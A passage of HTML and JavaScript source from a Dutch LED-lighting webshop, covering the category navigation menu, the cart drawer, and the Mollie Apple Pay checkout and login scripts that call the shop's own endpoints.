                href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Inbouwspots voor buiten            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Wandlampen                </a>
                    <ul
            id="category-node-53-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen met sensor            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Up en down wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Klassieke wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen downlight            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Grondspots / Prikspots            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_92: false }"
        @mouseleave="subMenuOpencategory_node_92 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_92"
            @mouseenter="subMenuOpencategory_node_92 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_92"
            aria-controls="category-node-92-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/solar-tuinverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/solar_lamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/solar_lamp_icon.png">

        <img
                        src="/media/catalog/category/solar_lamp_icon.png"
                        alt="Solar tuinverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Solar tuinverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_92">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Solar tuinverlichting                </span>
            </div>
            <ul
                id="category-node-92-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_92"
                @keydown.escape.stop="subMenuOpencategory_node_92 = false;
                    $refs.childmenuTogglecategory_node_92.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Decoratieve solar lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Wandlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Multifunctionele Solar Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Oplaadbare Batterijen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/straat-lampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/straatlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/straatlamp_icon.png">

        <img
                    src="/media/pretmetled/subcategory/straatlamp_icon.png"
                    alt="Straat/Plein Verlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Straat/Plein Verlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/gevelverlichting"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gevelverlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gevelverlichting_icon.png">

        <img
                    src="/media/catalog/category/gevelverlichting_icon.png"
                    alt="Gevelverlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Gevelverlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-bouwlampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/bouwlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/bouwlamp_icon.png">

        <img
                    src="/media/catalog/category/bouwlamp_icon.png"
                    alt="Bouwlampen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Bouwlampen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-panelen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_paneel_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_paneel_icon.png">

        <img
                    src="/media/catalog/category/led_paneel_icon.png"
                    alt="LED Panelen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Panelen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-highbay"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/highbay_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/highbay_icon.png">

        <img
                    src="/media/pretmetled/subcategory/highbay_icon.png"
                    alt="LED Highbay"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Highbay        </a>
            </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_56: false }"
        @mouseleave="subMenuOpencategory_node_56 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_56"
            @mouseenter="subMenuOpencategory_node_56 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_56"
            aria-controls="category-node-56-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/service-artikelen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/accesoires_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/accesoires_icon.png">

        <img
                        src="/media/catalog/category/accesoires_icon.png"
                        alt="Service Artikelen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Service Artikelen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_56">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Service Artikelen                </span>
            </div>
            <ul
                id="category-node-56-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_56"
                @keydown.escape.stop="subMenuOpencategory_node_56 = false;
                    $refs.childmenuTogglecategory_node_56.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/Led_module-categoriepagina.webp">
        
        <source type="image/jpg" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/Led_module-categoriepagina.jpg">

        <img
                        src="/media/pretmetled/subcategory/Led_module-categoriepagina.jpg"
                        alt="Schakelmateriaal"
                        class="w-auto h-8 mr-2"
                     width="325"  height="210"  loading="lazy" />    </picture>


                                Schakelmateriaal            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                KlikAan KlikUit            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Gatenzagen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Dimmers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/wcd.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/wcd.png">

        <img
                        src="/media/pretmetled/subcategory/wcd.png"
                        alt="Montagedraad"
                        class="w-auto h-8 mr-2"
                     width="40"  height="40"  loading="lazy" />    </picture>


                                Montagedraad            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/divers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Divers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bewegingsmelders            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Ventilatoren            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                    </ul>
            </div>
        </template>

    </div>
</nav>
<script>
    const initMenuDesktop_69186dabe9aab = () => {
        return {
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.setAttribute('aria-current', 'page');

                    let menuLevelCount = 0;
                    while (menuLevelCount < 4) {
                        let selector = `.level-${menuLevelCount}`;
                        item.closest(selector)
                        && item.closest(selector).querySelector('button')
                        && item.closest(selector).querySelector('button').setAttribute('data-has-current', '');
                        menuLevelCount++;
                    }
                });
            }
        }
    }
</script>
            </div>
        </div>
    </div>

    
<div class="usps-block-wrapper">
    <div class="container flex">
        <div class="w-full my-auto overflow-x-scroll">
            <div class="scrolable-row">
                <style>#html-body [data-pb-style=U3QSC49]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="U3QSC49"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Gratis levering vanaf € 100,-</li>
<li>Retourtermijn van 100 dagen</li>
<li>Levering uit eigen voorraad</li>
<li>Meer dan 100.000 tevreden klanten</li>
<li>Klantenservice met verstand van zaken</li>
</ul></div></div></div>            </div>
        </div>
    </div>
</div>

    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'U\u0020heeft\u0020het\u0020product\u0020verwijderd.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer();
                    } else {
                        this.open = false;
                        this.scrollLock(false);
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent);
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.scrollLock(true);
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            },
            getSectionDataExtraActions() {
                if (!this.cart.extra_actions) {
                    return '';
                }

                const contentNode = document.createElement('div');
                contentNode.innerHTML = this.cart.extra_actions;

                hyva.activateScripts(contentNode);

                return contentNode.innerHTML;
            }
        }
    }
</script>
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.escape="closeCartDrawer"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-40 flex max-w-[90%]">
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-200"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-200"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             :tabindex="open ? 0 : -1"
             aria-label="Winkelwagen"

        >
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="relative bg-black flex justify-between h-[4.5rem]">
                    <p class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Winkelwagen                    </p>
                    <button
                        type="button"
                        @click="closeCartDrawer"
                        aria-label="Close&#x20;minicart"
                        class="text-gray-300 transition-colors px-4 py-5 sm:px-6"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-8 bg-white border-bs sm:px-6 border-container font-medium">
                        Winkelwagen is leeg                    </div>
                </template>

                
                <template x-if="itemsCount">
                    <div class="relative grid gap-6 sm:gap-8 px-1 pb-3 sm:px-3 bg-white border-b border-container overflow-y-auto overscroll-y-contain">
                        <template x-for="item in cartItems">
                            <div class="flex-row flex hover:bg-gray-100 transition duration-150">
                                <a :href="item.product_url"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)"
                                    class="flex items-start p-3 ease-in-out rounded-lg gap-x-2 flex-1"
                                >
                                    <div class="relative">
                                        <div class="absolute right-0 top-0 min-w-4 min-h-4 rounded-full bg-pml-pink-default text-white
                            text-xs font-semibold leading-[100%] tabular-nums flex justify-center items-center" x-html="item.qty"></div>
                                        <img
                                                :src="item.product_image.src"
                                                :width="item.product_image.width"
                                                :height="item.product_image.height"
                                                loading="lazy"
                                                alt=""
                                        />
                                    </div>
                                    <div class="w-3/4 space-y-2 flex-1 relative">
                                        <div class="flex justify-between">
                                            <p class="font-semibold !mb-0">
                                                <span x-html="item.product_name"></span>
                                            </p>
                                        </div>
                                        <template x-for="option in item.options">
                                            <div class="pt-2">
                                                <p class="font-semibold" x-text="option.label + ':'"></p>
                                                <p class="text-secondary" x-html="option.value"></p>
                                            </div>
                                        </template>
                                        <p><span x-html="item.product_price"></span></p>
                                    </div>
                                </a>
                                <div class="pr-3 py-3">
                                    <button type="button"
                                            class="inline-flex text-slate-300"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                    </button>
                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 sm:gap-8 py-3 px-1 sm:px-3 bg-white">
                            <div class="flex flex-col gap-3 w-full p-3 transition duration-150 ease-in-out rounded-lg">
                                <a @click.prevent.stop="closeCartDrawer; $dispatch('toggle-authentication',
                                    {url: 'https://www.pretmetled.nl/checkout/'});"
                                   href="https://www.pretmetled.nl/checkout/"
                                   class="inline-flex btn btn-primary w-full font-semibold justify-center bg-pml-pink-default hover:bg-pml-pink-darker"
                                   x-html="'Afrekenen (' + cart.subtotal + ')'"
                                >
                                    Afrekenen                                </a>
                                <a href="https://www.pretmetled.nl/checkout/cart/"
                                   class="inline-flex btn btn-secondary w-full font-semibold justify-center leading-[200%] h-12 items-center"
                                >
                                    Bekijk en bewerk winkelwagen                                </a>
                            </div>
                            <div x-html="getSectionDataExtraActions()"></div>
                                                    </div>
                    </div>
                </template>

                <script>
    function prepareMollieApplePayMinicart() {
        const objectToFormData = (object, prefix = null, formDataObject = null) => {
            const formData = formDataObject || new FormData();
            Object.keys(object).forEach(key => {
                const value = object[key];
                const name = prefix ? `${prefix}[${key}]` : key;
                if (value instanceof Object) {
                    objectToFormData(value, name, formData);
                } else {
                    formData.append(name, value);
                }
            });

            return new URLSearchParams(formData).toString();
        };

        return {
            totalAmount: 0,

            init: () => {
                // Normally we would use private-content-loaded to get this information, but this component is
                // rendered after this event has been dispatched. So get the information from the browser storage.
                const browserStorage = hyva.getBrowserStorage();
                if (browserStorage) {
                    const cacheStorage = browserStorage.getItem('mage-cache-storage');
                    const cart = JSON.parse(cacheStorage).cart;

                    this.totalAmount = cart.subtotalAmount;
                }

                window.addEventListener('private-content-loaded', event => {
                    this.totalAmount = event.detail.data.cart.subtotalAmount
                })
            },

            pay: () => {
                const amount = this.totalAmount;
                let countryCode, postalCode, shippingMethods, selectedShippingMethod, quoteTotals;

                const request = {
                    countryCode: "NL",
                    currencyCode: "EUR",
                    supportedNetworks: ["amex","masterCard","visa","maestro","vPay"],
                    merchantCapabilities: ['supports3DS'],
                    total: {
                        label: "Default\u0020Store\u0020View",
                        amount: amount
                    },
                    shippingType: 'shipping',
                    requiredBillingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ],
                    requiredShippingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ]
                }

                let session = new ApplePaySession(3, request);

                const getTotal = () => {
                    const total = quoteTotals.find(item => item.code === 'grand_total') || quoteTotals[quoteTotals.length - 1];

                    total.label = "Default\u0020Store\u0020View";

                    const payload = { total };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-total', {
                        detail: payload,
                    }));

                    return payload.total;
                };

                const getLineItems = () => {
                    let totals = [...quoteTotals];
                    totals = totals.filter(item => item.code !== 'grand_total');

                    const payload = { lineItems: totals };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-lineitems', {
                        detail: payload,
                    }));

                    return payload.lineItems;
                };

                const handleAjaxError = (message) => {
                    session.abort();

                    dispatchMessages([
                        {
                            text: message,
                            type: 'error'
                        }
                    ]);
                };

                session.onpaymentmethodselected = () => {
                    session.completePaymentMethodSelection(getTotal(), []);
                };

                session.onshippingcontactselected = (event) => {
                    countryCode = event.shippingContact.countryCode;
                    postalCode = event.shippingContact.postalCode;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: 'countryCode=' + event.shippingContact.countryCode +
                            '&postalCode=' + event.shippingContact.postalCode
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            shippingMethods = result.shipping_methods;
                            selectedShippingMethod = result.shipping_methods[0];
                            quoteTotals = result.totals;

                            session.completeShippingContactSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                result.shipping_methods,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onshippingmethodselected = (event) => {
                    selectedShippingMethod = event.shippingMethod;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            countryCode: countryCode,
                            postalCode: postalCode
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            quoteTotals = result.totals;

                            session.completeShippingMethodSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onpaymentauthorized = (event) => {
                    fetch(`${BASE_URL}mollie/applePay/placeOrder?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            billingAddress: event.payment.billingContact,
                            shippingAddress: event.payment.shippingContact,
                            applePayPaymentToken: JSON.stringify(event.payment.token)
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            if (!session) {
                                console.warn('Payment canceled');
                                return;
                            }

                            if (result.error) {
                                handleAjaxError(result.error_message);
                                return;
                            }

                            if (!result.url) {
                                handleAjaxError('Something went wrong, please try again later.');
                                return;
                            }

                            session.completePayment(ApplePaySession.STATUS_SUCCESS);

                            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            setTimeout(() => {
                                location.href = result.url;
                            }, 1000);
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onvalidatemerchant = (event) => {
                    fetch(
                        `${BASE_URL}mollie/checkout/applePayValidation?form_key=${hyva.getFormKey()}`,
                        {
                            method: 'POST',
                            headers: {
                                'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            },
                            body: objectToFormData({validationURL: event.validationURL}),
                        }
                    )
                        .then((response) => {
                            if (!response.ok) {
                                throw new Error('Merchant validation failed');
                            }

                            return response.json()
                        })
                        .then((result) => session.completeMerchantValidation(result))
                        .catch(error => handleAjaxError(error));
                };

                session.oncancel = () => {
                    session = null;
                }

                session.begin();
            }
        }
    }

    window.addEventListener(
        'alpine:init',
        () => Alpine.data('prepareMollieApplePayMinicart', prepareMollieApplePayMinicart),
        {once: true}
    )
</script>
            </div>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[60]"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <div class="w-20 h-20 border-[3px] border-pml-blue-default animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div>
</div>
    </div>

</section>
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.pretmetled.nl/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
